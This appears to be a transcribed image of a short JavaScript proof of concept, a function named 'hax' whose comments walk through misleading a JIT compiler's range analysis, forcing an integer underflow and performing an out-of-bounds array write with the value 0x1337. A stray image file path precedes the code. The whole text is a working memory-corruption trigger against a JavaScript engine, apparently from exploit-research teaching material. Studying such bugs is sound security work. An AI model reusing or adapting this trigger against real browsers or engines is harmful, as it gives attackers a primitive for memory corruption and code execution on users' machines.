 1 function hax(arr, a) {
2 // Force 32-bit integer
3 let b = a | 0;
4 // Setup bug trigger
5 // compiler assumes range is [1, 2], actually [0, 2]
6 let c = b & 2;
7 // Trigger rangeFor
8 // assumed range [0, 1], actual [-1, 1]
9 let idx = c - 1;
10
11 // Check will always pass
12 if (idx < arr.length) {
13 // Trigger integer underflow, idx will become INT_MAX
14 // Compiler assumes this case only triggers for value 0, no underflow check
15 if (idx < 1) {
16 idx += -0x80000000;
17 }
18 // idx assumed to be < arr.length, only subtraction occurs
19 if (idx > 0) {
20 arr[idx] = 0x1337;
21 }
22 }
23 }